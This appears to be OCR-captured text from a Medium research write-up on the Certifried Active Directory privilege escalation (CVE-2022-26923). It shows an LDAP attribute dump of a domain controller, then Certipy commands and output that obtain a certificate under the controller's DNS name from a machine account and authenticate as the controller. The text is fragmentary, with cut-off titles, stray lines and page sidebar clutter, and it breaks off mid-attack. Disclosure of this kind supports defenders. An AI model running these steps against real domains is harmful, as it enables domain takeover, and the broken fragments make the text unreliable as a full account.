 Certifried: Active Direct
Certifried: Active Direct
ly4k/Certipy: Tool for A
CVE-2022–26923 - Ce
Machine Account Creat
Kerberos TGT for Mach
Kerberos Service Ticket
research.ifcr.dk/certifried-active-directory-domain-privilege-escalation-cve-2022-26923-9e098fe298f4
lastLogonTimestamp Integer8 1 5/1/2022 2:33:17 AM
localPolicyFlags Integer 1 0
logonCount Integer 1 83
memberOf DN 2 CN=Pre-Windows 2000 Compatible Access,CN=Builtin,DC=CORP,DC=
msDFSR-ComputerRefe... DN 1 CN=DC,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSe
msDS-GenerationId OctetString 1 16 8 57 251 208 13 66 225
msDS-SupportedEncryp... Integer 1 28
name DirectoryString 1 DC
nTSecurityDescriptor NTSecurityDescriptor 1 D:AI(OA;;WP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967a86-0de
objectCategory DN 1 CN=Computer,CN=Schema,CN=Configuration,DC=CORP,DC=LOCAL
objectClass OID 5 top;person;organizationalPerson;user;computer
objectGUID OctetString 1 {E2CDBEA6-FEB8-4A93-BCBF-AB0F01D74D3E}
objectSid Sid 1 S-1-5-21-980154951-4172460254-2779440654-1000
operatingSystem DirectoryString 1 Windows Server 2019 Standard Evaluation
operatingSystemVersion DirectoryString 1 10.0 (17763)
primaryGroupID Integer 1 516
pwdLastSet Integer8 1 5/1/2022 2:33:03 AM
rIDSetReferences DN 1 CN=RID Set,CN=DC,OU=Domain Controllers,DC=CORP,DC=LOCAL
sAMAccountName DirectoryString 1 DC$
Now, let's try to request a certificate for JOHNPC using the Machine template,
which should embed the dNSHostName property as identification.
→ Certipy certipy req 'corp.local/JOHNPC$:Passw0rd@dc.corp.local' -ca CORP-DC-CA -template Machine
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 36
[*] Got certificate with DNS Host Name 'DC.corp.local'
[*] Saved certificate and private key to 'dc.pfx'
Another success! We got a certificate with the DNS host name DC.corp.local.
Let's try to authenticate using the certificate.
→ Certipy certipy auth -pfx dc.pfx -dc-ip 172.16.55.100
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@corp.local
71
1
Oliver Lyak
107 Followers
Twitter: https://twitter.com/ly4k_ Github:
https://github.com/ly4k/
Follow
More from Medium
Thomas Roccia in SecurityBreak
External References
Kevin Beaumont in DoublePulsar
BPFDoor — an active Chinese
global surveillance tool
BPFDOOR
Jon Baker in MITRE-Engenuity
Where to begin? Prioritizing
ATT&CK Techniques
WHERE
DO I
START
Divyanshu Shuk... in InfoSec Write-u...
Module-1 | Introduction -
Pentesting & Bypassing
AWS/Azure/GCP Cloud
Help Status Writers Blog Careers
Knowable